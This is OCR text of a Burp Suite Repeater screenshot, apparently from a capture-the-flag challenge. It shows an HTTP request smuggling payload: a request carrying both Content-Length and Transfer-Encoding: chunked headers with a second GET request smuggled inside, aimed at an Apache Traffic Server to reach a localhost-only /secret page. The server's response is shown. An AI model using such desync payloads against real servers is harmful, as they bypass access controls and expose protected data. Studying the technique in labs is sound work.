 Burp Suite Professional v2.1 - Temporary Project - licensed to miaotony
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://thief.0727.site ?
Request
Raw Params Headers Hex
GET /secret HTTP/1.1
Host: police.liki.link
Content-Length: 21
Transfer-Encoding: chunked
0
GET / HTTP/1.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 02 Feb 2021 13:12:10 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: keep-alive
Content-Length: 953
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css
" rel="stylesheet">
<!--[if lt IE 9]>
<script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script
src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-warning" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WARNING! YOU ARE VISITING A SECRET SERVER!<br>YOU CAN ONLY VISIT THE <a
href='/secret'>SECRET_DATA</a> AS LOCALHOST!</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,121 bytes | 49 millis